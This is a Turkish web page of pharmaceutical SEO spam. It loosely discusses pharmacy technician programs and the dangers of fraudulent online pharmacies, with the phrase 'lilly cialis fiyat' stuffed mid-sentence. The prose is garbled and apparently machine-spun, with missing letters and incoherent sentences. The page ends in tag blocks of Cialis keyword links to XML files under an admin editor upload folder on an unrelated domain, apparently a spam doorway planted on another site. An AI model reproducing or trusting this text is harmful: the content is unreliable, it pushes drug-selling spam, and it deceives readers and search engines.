<p>ou yerel program örencilere yerel bir eczanede staj salayacaktr. Bununla birlikte, yerel bir balants olmayan birok evrimii program staj salayamaz. Birok durumda, örenci bir staj bulmak zorundadr. Bir program seerken, bir derece veya sertifika almak isteyip lilly cialis fiyat karar vermeniz gerekir. Birok kolej iki yllk dereceler sunmaktadr. Eitiminize devam etmeyi planlyorsanz, sertifika program yerine bir derece seebilirsiniz. Birok eczane teknisyeni, bir gün eczac olmak amacyla eitimine devam edecektir. Bir diploma seseniz bile, gelecekte diploma almak iin üniversiteye geri dönebilirsiniz. Sertifikasyon programlarnn avantaj, iki yllk bir dereceye kyasla tamamlanmas yarm zaman almasdr. Hzl bir kariyere balamak istiyorsanz, sertifika en iyi seim olabilir. Birok sertifika dokuz ila 12 ay iinde verilebilir. Sertifika veya lisans gereksinimlerini karlayan akredite programlar seerseniz, evrimii programlar mükemmel bir seimdir.</p>
<p>Bir program semeden önce personelinizin gereksinimlerini kontrol edin. Ayrca, her zaman hangi akreditasyon ajansnn okulun programn akredite ettiini sorun. Yasal programlar konusunda rehberlik iin ulusal derneklere dann. Eczane teknisyenleri yüksek talep görüyor ve program tamamladktan sonra i bulmakta sorun yaamamalsnz. "evrimii eczane, tezgah üstü" reklamlar her zaman zihninizin alarm zilini almaldr. Bu tür hizmetler sunan bazlar genellikle yasaldr, ancak birka sat noktas sadece sizi kandrmak iin oradadr. Yasad evrimii perakendeciler siber alanda bir ihtiyatl havuzdur, ancak uzun vadede size ok paraya mal olabilirler. Dikkatli olun ve erilerle alrken iaretileri fark etmeyi örenin. Setiiniz evrimii eczanenin mükemmel bir teslimat gemiine sahip olduundan emin olun. Gölge kurbanlarnn ou, parsellerinin ok ge ya da hi gelmediinden ikayet ediyor. Bu durum bazen evrimii alclar gereksiz bir ikincil ilem yapmaya zorlar, böylece masraflarn lilly cialis fiyat katlar.</p>
<p>yi niyetli bir evrimii eczane, tüm teslimatlar izleyebilmeli ve müterilere reetelerini ne zaman ve lilly fiyat cialis alacaklar konusunda tavsiyelerde bulunabilmelidir. Ayrca, eitli destinasyonlar iin gümrük kurallarn da bilirler ve mallarn zamannda teslim edilmesini salamak iin yerel makamlarla birlikte alabilirler. Bazlar ayrca yerel ortaklarla birlikte alr veya teslimatlar basitletirmek iin bir ube tutar. Teslimat yeteneklerini deerlendirmek iin tüketici incelemelerini ve forumlarn okuyun. evrimii ila dolandrcl madurlar arasndaki dier yaygn ikayetler, paketlerin kötü durumda olmas ve kullanlamaz olmasdr. Yerleik evrimii perakendeciler, gönderdikleri ürünleri kara, deniz veya hava ekspresi ile nasl düzgün bir ekilde paketleyeceklerini ve göndereceklerini bilirler.</p>
<p>Baz meru irketler kendi paket datm hizmetlerini yürütürken, dierleri FedEx, UPS veya DHL gibi kargo nakliye irketleri ile uzun vadeli ilikiler kurmutur. Bu köklü ve profesyonel kargo datm hizmetleri, belirli scaklklarda tutulmas gereken ilalar gibi hassas öelerin nasl düzgün bir ekilde ele alnacan bilir. Örnein, baz öeler termal ambalajlara sarlmal ve soutulmu kutulara yerletirilmelidir. Baz tedarik irketleri, iklim kontrollü teslimata odaklanan özel kritik hizmetler sunmaktadr. Not aln. Meru evrimii eczaneler titiz paketleyicilerdir; Gölgeli olanlar yok. lki ürünlerini doru ve tamamen iaretlerken, dierleri genellikle yanl etiketlenmi kaplar verir. Teslimat sorunlarna gelince, iyi bir evrimii maaza size teslimatn ne kadar tutacan söyleyecektir.</p>
<p>Genellikle müterilere ne kadar ekspres nakliye, ekstra ambalaj ücreti alnacan ve ilacnz kapnzn önünde teslim etmek iin gereken özel veya ek ulam koullar iin söylerler. Öelerinizi izlemenize yardmc olacak bir kod veya numara verirler. evrimii bir satn alma ilemi yaparken fiyat cialis lilly ayrntlarn sorduunuzdan emin olun. Baka bir tüketici sorunu, bazen bir kredi kartnn birden fazla kez borlandrlmasdr. Bu tür durumlar bazen personel hatalar veya zayf a balants nedeniyle ortaya kar. Bilgileri yetkisiz eriim, kayp veya yanl ifadan korumak iin katmanl güvenlik önlemlerine sahip modern yazlm kullanan bir evrimii maaza semek önemlidir.</p>
<p>Güvenilir evrimii eczaneler en son güvenlik duvar teknolojilerine sahiptir ve endüstri tarafndan tannan salam ifreleme yazlm ve teknolojilerini kullanr. Birden fazla kez ücretlendirildiinizi düünüyorsanz, ücreti iptal etmelerini istemek iin Müteri Destei ile iletiime gemelisiniz. Onlarla ka kez iletiim kurmaya alrsanz aln, hibir müteri hizmeti mevcut deilse, muhtemelen zaten dolandrlmsnzdr. imdi kredi kart irketi ve ilgili kolluk kuvvetleri ile iletiime gemelisiniz. "evrimii eczane, reetesiz" eylemine dikkatle yaklan. altklar yasad yollar kabul ederek yaygn internet dolandrclarna kurban gitmekten kann. Güvenilir olanlar nasl bulacanz söyleyecek birok evrimii eczane klavuzuna göz atn. Uluslararas ve yerel hukuka uyan eitli dürüst evrimii ila irketleri vardr. Genellikle temel tüketici güvenliini ilk sraya koyan web sayfalar olduundan, sizi paralayacak ve muhtemelen sizi daha az salkl ve ok daha az güvenli brakacak iki kat daha fazla bulabilirsiniz.</p>
<p>evrimii uyuturucu siparii vermek artk olduka yararl. Sadece birka fare tklamas ve hemen kapnzn önünde ila kullanacaksnz. Bununla birlikte, evrimii bir ilem yapmak bazen sizden dikkatli olmanz ve refahnz tehlikeye atabilecek potansiyel risklere dikkat etmenizi isteyebilir. Örnein, ABD FBI bunu yaygn bir siber su olarak görüyor ve izleme listesinin en üstüne koyuyor. Son zamanlarda, ABD FDA, önde gelen bir nternet arama motorunun gayri meru uyuturucu reklamlarndan yararlanp yararlanmad konusunda aratrma yapyor. Ayn ekilde, birka ülke eitli gda ve ila ipularn gayri meru fiyat lilly cialis uygulamalar yürüten gölgeli kurululara kar özellikle uyank olduklarn bildirmitir. ou sulu evrimii eczane bazen reeteye ihtiya duymadan talepler alr ve hatta küüklere ve bamllara sat yapar.</p>
<p>Bazlar tbbi gemiinizi göndermenizi veya uygun bir tbbi muayeneyi tamamlamanz gerektirmez. Daha da kötüsü, sunduklar ilacn ie yaramamas durumunda size geri ödeme yapamaz veya sizi kovuturamazlar. Tipik olarak, bu tür yasad örgütler tipik olarak fesih tarihlerini aan, sahte, sahte veya yanl etiketleyen eylerin reklamn yaparlar. lalar yeralt laboratuvarlarnda veya muhtemelen kayt d yabanc kurumlarda geliigüzel bir ekilde ilenebilir ve paketlenebilir.</p></h3></td>
  </tr>
  
    <tr>
    <td><h3>Tags: <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-kullanc-yorumlar-46456.xml">cialis jel kullanıcı yorumları</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-mg-93779.xml">cialis hap mg</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-50-mg-34195.xml">cialis hap 50 mg</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-neye-yarar-47722.xml">cialis hap neye yarar</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/orjinal-cialis-fiyat-24677.xml">orjinal cialis fiyat</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/eli-lilly-cialis-sat-35124.xml">eli lilly cialis satış</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-20-mg-kullanc-yorumlar-95671.xml">cialis hap 20 mg kullanıcı yorumları</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-fiyat-81669.xml">cialis jel fiyat</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-zellikleri-65456.xml">cialis hap özellikleri</a></h3></td>
    <td><h3>Tags: <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-alkolle-alnrm-94794.xml">cialis hap alkolle alınırmı</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-nedir-96568.xml">cialis hap nedir</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-nereden-alabilirim-73381.xml">cialis hap nereden alabilirim</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-eki-97347.xml">cialis jel ekşi</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-siparis-33922.xml">cialis hap siparis</a></h3></td>
    <td><h3>Tags: <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-nedir-96568.xml">cialis hap nedir</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-bitkisel-mi-17827.xml">cialis hap bitkisel mi</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-mi-hap-m-54297.xml">cialis jel mi hap mı</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-nedir-36821.xml">cialis jel nedir</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-yan-etkileri-49232.xml">cialis jel yan etkileri</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-faydalar-98441.xml">cialis hap faydaları</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-mi-hap-m-54297.xml">cialis jel mi hap mı</a></h3></td>
	<td><h3>Tags: <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-hepsiburada-79897.xml">cialis hap hepsiburada</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-jel-sipari-85212.xml">cialis jel sipariş</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-fiyat-20-gr-42534.xml">cialis fiyat 20 gr</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-sat-noktas-29296.xml">cialis satış noktası</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/eczane-cialis-fiyat-64175.xml">eczane cialis fiyat</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-hap-fiyat-eczane-75563.xml">cialis hap fiyat eczane</a>, <a href="http://www.leventparali.com.tr/admin/fckeditor/file/leven/cialis-fiyat-20-gr-42534.xml">cialis fiyat 20 gr</a></h3></td>
  </tr>
  
	</table>

  </body>
</html>